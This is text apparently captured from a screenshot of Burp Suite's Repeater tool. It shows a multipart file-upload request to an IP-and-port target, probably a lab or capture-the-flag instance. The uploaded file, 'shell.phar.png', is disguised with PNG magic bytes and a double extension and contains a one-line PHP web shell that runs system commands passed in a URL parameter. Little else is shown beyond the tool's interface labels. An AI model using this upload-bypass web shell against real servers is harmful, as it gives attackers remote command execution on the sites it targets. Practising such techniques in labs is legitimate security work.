 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://94.237.54.192:32241 HTTP/1 ?
Request Response
Pretty Raw Hex \n
13
14 ------WebKitFormBoundaryc3BV8I3bGfjHG11Y
15 Content-Disposition: form-data; name="
uploadFile"; filename="shell.phar.png"
16 Content-Type: image/png
17
18 PNG
19
20 IHDRáá
21 <?php system($_GET['cmd']); ?>
22 ------WebKitFormBoundaryc3BV8I3bGfjHG11Y--
23
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 7
Inspector
Notes
Done 402 bytes | 1,001 millis